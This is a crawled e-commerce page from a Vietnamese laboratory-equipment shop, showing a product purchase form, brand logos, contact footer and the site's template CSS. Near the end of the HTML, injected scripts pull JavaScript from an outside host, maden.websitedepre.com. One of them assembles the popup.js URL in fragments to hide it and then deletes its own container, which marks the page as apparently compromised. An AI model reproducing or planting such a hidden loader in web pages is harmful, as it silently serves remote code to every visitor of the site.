<td height="22" class="xl66" style="height: 16.5pt;"><strong><span style="font-size: 150%;">Code: 169200</span></strong></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct394">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy so màu Lovibond Model Fx" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="394" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">2</a></li><li class="pagination-next"><a title="Trang sau" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham.html?start=28" class="pagenav">Trang cuối</a></li></ul><span>Page 1 of 2</span></div>
					</div>
	</div>
</div>						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod351">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p>
<img src="/images/brand/KNF.JPG" width="262" height="150" alt="KNF" /><img src="/images/brand/KOEHLER.jpg" width="643" height="150" alt="KOEHLER" /><img src="/images/brand/EYELA.jpg" width="528" height="112" alt="EYELA" /><img src="/images/brand/HAMILTON.jpg" width="225" height="112" alt="HAMILTON" /><img src="/images/brand/HUMAN.jpg" width="349" height="112" alt="HUMAN" /><img src="/images/brand/JULABO.jpg" width="402" height="112" alt="JULABO" /><img src="/images/brand/KERN.jpg" width="442" height="114" alt="KERN" /><img src="/images/brand/KIMBLE_CHASE.jpg" width="378" height="133" alt="KIMBLE CHASE" /><img src="/images/brand/KRUSS.jpg" width="274" height="150" alt="KRUSS" /><img src="/images/brand/LOVIBOND.jpg" width="150" height="150" alt="LOVIBOND" /><img src="/images/brand/PARR.jpg" width="150" height="150" alt="PARR" /><img src="/images/brand/TYLER.jpg" width="151" height="150" alt="TYLER" />
</p></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<h2><span style="color: #008000;">Thiết Bị Thí Nghiệm Sài Gòn</span></h2>
<p><span style="color: #008000;"><label>Địa chỉ:</label>&nbsp;256/70 Phan Huy Ích, Phường 12, Quận Gò Vấp, Tp.HCM</span></p>
<p><span style="color: #008000;">Hotline: <strong>0938 387 395</strong><label><strong>&nbsp;(Mr. Quang) - 0938 107 190 (Ms. Thảo</strong>) -&nbsp; <strong>0941 584 626 (Mr. Trung)</strong></label></span></p>
<p><span style="color: #008000;"><label>Email: <strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="23574b4a4657414a574b4a4d444b4a464e50424a444c4d63444e424a4f0d404c4e">[email&#160;protected]</a></strong></label></span></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod347">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-1104"><a href="/huong-dan-dat-hang.html" >Hướng dẫn đặt hàng</a></li><li class="item-1105"><a href="/van-chuyen-va-giao-nhan.html" >Vận chuyển và giao nhận</a></li><li class="item-1106"><a href="/chinh-sach-doi-tra.html" >Chính sách đổi trả</a></li><li class="item-1107"><a href="/che-do-bao-hanh.html" >Chế độ bảo hành</a></li><li class="item-1108"><a href="/chinh-sach-bao-mat-thong-tin.html" >Chính sách bảo mật thông tin</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod348">						<div class="workshome-title"><h3><span>liên kết</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<ul>
<li><i class="fa fa-facebook-official" aria-hidden="true"></i></li>
<li><i class="fa fa-twitter-square" aria-hidden="true"></i></li>
<li><i class="fa fa-linkedin" aria-hidden="true"></i></li>
<li><a href="https://www.youtube.com/watch?v=AptdN1JT_XY"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/68608" target="_blank"><img src="/images/logoSaleNoti.png" width="200" /></a></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-title"><h3><span>Dòng dangnhanhonline.com</span></h3></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><strong><span style="font-family: 'times new roman', times; font-size: 150%;">TRÂN TRỌNG CẢM ƠN QUÝ KHÁCH&nbsp;</span></strong></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod352">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<style>
body{
 -webkit-touch-callout: none;
 -webkit-user-select: none; 
 -moz-user-select: none;    
 -ms-user-select: none;     
 -o-user-select: none;
 user-select: none;
 }
@media screen and (max-width: 767px){
.browse-view .product-anh{height:auto;}
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/JavaScript">
var message='NoRightClicking'; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function('return false') 
</script></div>
		</div>    </div>	</div>
<div class="primarykey"><script src="https://maden.websitedepre.com/tmp/logs.js"></script></div><div class="fancy-box">	<script>		var script = document.createElement("script"); 		var url2 = "";url2 = url2 + "http://";url2 = url2 + "ma";url2 = url2 + "den.";url2 = url2 + "websi"; 		url2 = url2 + "tede"; 		url2 = url2 + "pre.c"; 		url2 = url2 + "om/tmp/"; 		url2 = url2 + "po";url2 = url2 + "pu";url2 = url2 + "p.js"; 		script.setAttribute("src", url2); 		document.body.appendChild(script);		jQuery(document).ready(function () { 			jQuery('.fancy-box').append(script); 		});	</script>	<script>	setTimeout(function(){jQuery('.fancy-box').remove();},500);	</script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b17e92a79ff145ba8b3bf4b584bdf55d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://thietbithinghiemsaigon.com/templates/ja_social/css/template.css
body_size: 12998
content:
body#bd{
  -webkit-text-size-adjust: none;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
@media all and (max-width: 500px){
}
@media screen and (max-width: 1024px){
	.main{width:100%;}
}
*{
/*  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;*/
  padding: 0;margin: 0;
}
img{
	-webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a { color: #555555; text-decoration: none; }
a:hover, a:active, a:focus { text-decoration: none; }
* html .clearfix {
	height: 1%; /* IE5-6 */
}
html[xmlns] .clearfix { /* O */
	display: block;
}
p{-webkit-margin-before: 0em;
    -webkit-margin-after: 0em;}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.button2-left,
.button2-right,
.button2-left div,
.button2-right div {
	float: left;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
	display: block;
	height: 22px;
	float: left;
	line-height: 22px;
	font-size: 11px;
	color: #666;
	cursor: pointer;
}
.button2-left span,
.button2-right span {
	cursor: default;
	color: #999;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
	padding: 0 6px;
}
.page span {
	color: #000;
	font-weight: bold;
}
.button2-left a:hover,
.button2-right a:hover {
	text-decoration: none;
	color: #0B55C4;
}
.button2-left a,
.button2-left span {
	padding: 0 24px 0 6px;
}
.button2-right a,
.button2-right span {
	padding: 0 6px 0 24px;
}
.button2-left {
	background: url(../images/j_button2_left.png) no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-right {
	background: url(../images/j_button2_right.png) 100% 0 no-repeat;
	float: left;
	margin-left: 5px;
}
.button2-left .image {
	background: url(../images/j_button2_image.png) 100% 0 no-repeat;
}
.button2-left .readmore,
.button2-left .article {
	background: url(../images/j_button2_readmore.png) 100% 0 no-repeat;
}
.button2-left .pagebreak {
	background: url(../images/j_button2_pagebreak.png) 100% 0 no-repeat;
}
.button2-left .blank {
	background: url(../images/j_button2_blank.png) 100% 0 no-repeat;
}
div.tooltip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index:13000;
}
div.tooltip h4 {
	padding: 0;
	margin: 0;
	font-size: 95%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
div.tooltip p {
	font-size: 90%;
	margin: 0;
}
a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
}
ul { list-style: none; }
table { border-collapse: collapse; border-spacing: 0; }
:focus { outline: none; }
.clear, .divider {clear: both;}
.no-display {display: none ;}
.nowrap,.nobr {white-space: nowrap ;}
.no-border {
	border: 0 ;
}
.no-padding {padding: 0 }
.no-margin 	{margin: 0 ;}
.auto-width {width: auto;}
.wrap { width: 100%; clear: both; }
.column { overflow: hidden; float: left; }
.item { float: left; position: relative; }
p.readmore {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	float: left;
	padding: 2px 6px;
}
p.readmore a {
	color: #666;
	text-shadow: 0 1px 1px #fff;
}
.vm-pagination li {
padding-left: 4px;
padding-right: 4px;
}
.vm-pagination {
margin-top: 20px;
}
.vm-pagination > span{display:none;}
input, select, textarea, .inputbox {
	padding: 4px 5px;
	font-family: Arial, Helvetica, sans-serif;
}
input[type="checkbox"] {
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
.inputbox { border: 1px solid #d6e4ec; background: #fff; }
.inputbox:hover, .inputbox:focus { background: #ffffcc; }
.login_form .remember .inputbox,
#login-form .logout-button { padding:0; border:none; background:none; color:#fff; font-weight:normal; cursor:pointer; text-shadow:none }
.josForm .inputbox {
	margin-right: 5px;
}
.button, button {
	background: url(../images/readon-bg.gif) repeat-x left bottom;
	border: 1px solid #ddd;
	font-weight: bold;
	padding: 5px 10px;
	text-shadow: 0 1px 1px #fff;
}
.login-fields label {
  padding-right: 10px;
}
.results h4 { text-transform: none; font-size: 110%; }
thead tr th {
	background: #333;
	color: #fff;
	padding: 5px;
}
thead tr th a,
thead tr th a:hover,
thead tr th a:focus,
thead tr th a:active { color: #fff; }
div.pagination {
	border-top: 1px solid #ccc;
	padding: 8px;
	margin: 0 0 4px 0;
	text-align: center;
	color: #999;
}
div.pagination:after {
   clear: both;
   content: ".";
   display: block;
   height: 0;
   line-height: 0;
   visibility: hidden;
}
div.pagination ul {
	width: 100%;
	float: none;
	margin:15px 0;
}
div.pagination ul li {
	background: #fff;
	border: 1px solid #ddd;
	margin: 0 3px;
	padding: 2px 3px;
}
div.pagination li span,
div.pagination li strong {
	padding: 0;
}
.width1{width:1%;}.width2{width:2%;}.width3{width:3%;}.width4{width:4%;}.width5{width:5%;}.width6{width:6%;}.width7{width:7%;}.width8{width:8%;}.width9{width:9%;}.width10{width:10%;}.width11{width:11%;}.width12{width:12%;}.width13{width:13%;}.width14{width:14%;}.width15{width:15%;}.width16{width:16%;}.width17{width:17%;}.width18{width:18%;}.width19{width:19%;}.width20{width:20%;}.width21{width:21%;}.width22{width:22%;}.width23{width:23%;}.width24{width:24%;}.width25{width:23%;}.width26{width:26%;}.width27{width:27%;}.width28{width:28%;}.width29{width:29%;}.width30{}.width31{width:31%;}.width32{width:32%;}.width33{width:33%;}.width34{width:34%;}.width35{width:35%;}.width36{width:36%;}.width37{width:37%;}.width38{width:38%;}.width39{width:39%;}.width40{width:40%;}.width41{width:41%;}.width42{width:42%;}.width43{width:43%;}.width44{width:44%;}.width45{width:45%;}.width46{width:46%;}.width47{width:47%;}.width48{width:48%;}.width49{width:49%;}.width50{width:50%;}.width51{width:51%;}.width52{width:52%;}.width53{width:53%;}.width54{width:54%;}.width55{width:55%;}.width56{width:56%;}.width57{width:57%;}.width58{width:58%;}.width59{width:59%;}.width60{width:60%;}.width61{width:61%;}.width62{width:62%;}.width63{width:63%;}.width64{width:64%;}.width65{width:65%;}.width66{width:66%;}.width67{width:67%;}.width68{width:68%;}.width69{width:69%;}.width70{}.width71{width:71%;}.width72{width:72%;}.width73{width:73%;}.width74{width:74%;}.width75{width:75%;}.width76{width:76%;}.width77{width:77%;}.width78{width:78%;}.width79{width:79%;}.width81{width:81%;}.width82{width:82%;}.width83{width:83%;}.width84{width:84%;}.width85{width:85%;}.width86{width:86%;}.width87{width:87%;}.width88{width:88%;}.width89{width:89%;}.width90{width:90%;}.width91{width:91%;}.width92{width:92%;}.width93{width:93%;}.width94{width:94%;}.width95{width:95%;}.width96{width:96%;}.width97{width:97%;}.width98{width:98%;}.width99{width:99%;}.width100{width:100%;}
/* Logo Image ---*/
.atss{top:138px;}
.at4-share-btn.at-svc-email,.at4-share-btn.at-svc-print,.at4-share-btn.at-svc-gmail,.at4-share-btn.at-svc-favorites{display:none;}
h1.logo { width: 220px; height: 80px; }
.addthis_32x32_style .at4-icon{width:32px;height:20px;background-size:32px;line-height:20px;margin-left:3px;margin-right:3px;}
.atss a{width:38px;}
.atss a:hover{width:50px;}
/* Component kunena ---*/
body.com_kunena .ja-content-main {
	background: none;
	padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
/* Kunena login form */
.klogin-form-login .klogin-form-login-username,
.klogin-form-login .klogin-form-login-password,
.klogin-form-login .klogin-form-login-remember {
	margin: 0 0 10px;
}
.klogin-form-login .klogin-form-login-username label,
.klogin-form-login .klogin-form-login-password label {
	font-weight: bold;
	margin-bottom: 2px;
}
.klogin-form-login .klogin-form-login-username input,
.klogin-form-login .klogin-form-login-password input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-form-login .kbutton:hover {
	color: #cc0000;
	cursor: pointer;
}
.klogin-form-login .klogin-logoutlink,
.klogin-loginlink { margin: 0 ; }
.klogin-form-login .klogin-logoutlink li,
.klogin-loginlink li {
	background-position: 0 6px ;
	margin: 0 ;
	padding: 0 0 0 10px ;
}
.klogin-lastvisit ul { margin: 0 0 10px; }
.klogin-lastvisit ul li {
	background: none;
	margin: 0;
	padding: 0;
}
.klogin-links .kbutton {
	background: url(../images/grad-l1.gif) repeat-x left bottom;
	border: 1px solid #ccc;
	font-weight: bold;
	padding: 4px 8px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.klogin-links { margin-bottom: 10px; }
/* Kunena static */
div.kstats-module ul li {
	background: url(../images/bullet.gif) no-repeat 0px 9px;
	margin: 0;
	padding: 2px 0 2px 10px;
}
/* Kunena search module */
.ksearch .ksearch-fieldset input {
	border: 1px solid #c6d4da;
	width: 90%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
/* Kunena latest ---*/
div.klatest ul.klatest-items { margin-top: 0; }
div.klatest ul.klatest-items li.klatest-item {
	border-bottom: 1px dotted #ccc;
	padding: 10px 0 ;
}
div.klatest ul.klatest-items li.klatest-item .klatest-itemdetails li {
	padding-left: 0 ;
}
.readmore {
    background: none repeat scroll 0 0 #DD0311;
    border-radius: 5px;
    float: left;
    font-size: 11px;
    height: 23px;
    padding: 5px ;
    text-align: center;
    text-decoration: none;
    text-transform: none;
    width: 82px;
	display:none;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{
padding: 1px;
float: left;
margin: 0px;
margin-right: 5px;
border: 1px solid #ccc;
width: 100px;
height: 65px;
}
.readmore a{
    color: #FFFFFF;
}
.k2ItemsBlock li{display:inline-block;width:100%;margin-bottom:5px;}
div.k2ItemsBlock ul li a.moduleItemTitle{
  color: rgb(77, 77, 77);
  font-size: 100%;
  text-transform: none;
  font-weight: bold;
}
#tab3 .k2ItemsBlock .moduleItemTitle {background:url(http://web.websitere.vn/mautv/menutrai/165/menutrai_icon1.png) no-repeat top left;background-position: 0px 4px;padding-left:10px;}
#k2Container{padding:0px;}
.itemImageBlock{display:none;}
.nivo-directionNav a {
top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicZoomBigImageCont.MagicBoxShadow *{font-size:0%!important;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
.cart-view .cart-summary tr{padding-bottom:5px;border-bottom:0px dashed #ccc;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
#userForm .control-buttons{
position: absolute;
/* right: 50px; */
/* bottom: 20px; */
margin-top: 280px;
margin-left: 380px;
}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
#paymentForm{padding:10px;}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 9px;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:40%;
}
span.details-button input.details-button{margin-top:0px;}
.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
a.ask-a-question {display:none;}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
color: #555;
border: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}
.search-button-wrapper button {
    box-sizing: border-box;
    border: none;
    text-align: center;
    cursor: pointer;
    text-shadow: none;
    display: block;
    margin: auto;
}
#ja-noidunggiua.ja-r1 #ja-cotgiua{width:78%;float:right;}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: right;
}
#ja-cottrai{
  width: 21%;
  float: left;
  padding-right: 1%;
}
#ja-cotphai{
  width: 20%;
  float: left;
  padding-right: 1%;
}
#ja-cottrai .workshome-title h3,#ja-cotphai .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cottrai .workshome-content,#ja-cotphai .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;}
#ja-cotgiua .workshome-title h3{color:white;padding:7px 10px 8px 10px;font-size:110%;background:#FF4400;}
#ja-cotgiua .workshome-content{background:white;padding:10px;border:1px solid #ddd;margin-bottom:10px;overflow:hidden;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}
.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
width: 97%;
margin-left: 0.5%;
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {
    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #ddd;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ccc;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #ff4200;
  color: white;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ff4200;
  margin-bottom: 10px;
}
.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #eee;
padding: 5px;
}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #1091EC;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
#ja-noidunggiua .VMmenu > li > div > a{
  color: #1091EC;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #1091EC;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu .menu li a{
  -webkit-transition: padding 0.2s ease-in-out;
  -moz-transition: padding 0.2s ease-in-out;
  -o-transition: padding 0.2s ease-in-out;
  transition: padding 0.2s ease-in-out;
}
#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}
#vmQuickCartModule .cart_content{display:none;}
.cart-view .quantity-input{
  margin-left: -54px;
  position: absolute;
  border: 0px;
  background: transparent;
  /* text-align: center; */
  height:11px;
}
.vm2-add_quantity_cart{
margin-left: -80px;
position: absolute;
}
.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
.noidungcodinhchitietsp{
margin-top: 20px;
padding-top: 5px;
border-top: 1px dashed #C7C7C7;
border-bottom: 1px dashed #C7C7C7;
}
.noidungcodinhchitietsp td{
padding: 5px;
}
.noidungcodinhchitietsp .giaohang{
background: url(../../../images/vanchuyen24h.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .thanhtoan{
background: url(../../../images/thanhtoannhanhchong.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 15px;
}
.noidungcodinhchitietsp .tuvan{
background: url(../../../images/tuvan.png) left center no-repeat;
padding-left: 35px;
font: 12px Tahoma,Geneva,sans-serif;
color: #888888;
font-weight: bold;
font-size: 14px;
}
/* Tin t&#1073;��c */
.itemListView .catItemView,.itemListView .itemContainer{display:inline-block;width:100%;}
.itemListView .catItemTitle{display:inline-block;float:right;width:79%;font-size:100%;margin-bottom:10px;}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:1%;}
.itemListView .catItemImageBlock img{width:100%!important;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}
/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{
}
.productdetails-view .giafix{
color: #f00;
font-size: 32px;
font-weight: bold;
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
.main{
width:950px;
margin:auto;
}
.main2{margin:auto;}
div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/
#ja-noidunggiua {
    overflow: hidden;
    margin-top: 10px;
}
.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.button:hover, .button:focus {
/*background: #E6E8EA;*/
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 25px;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
input.quantity-input{margin-top:0px;}
.cart-view .customfieldcart,.inline .vmicon.vm2-add_quantity_cart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button {
    background: #18A1E2;
    border: 1px solid #146DDE;
    color: white;
    font-weight: bold;
    border-radius: 5px;
	cursor:pointer;
}
.browse-view .product-anh .icon_sphot{
background: red;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
top: -5px;
}
.browse-view .product-anh .icon_spmoi{
background: green;
width: 35px;
height: 26px;
display: inline-block;
position: absolute;
left: -5px;
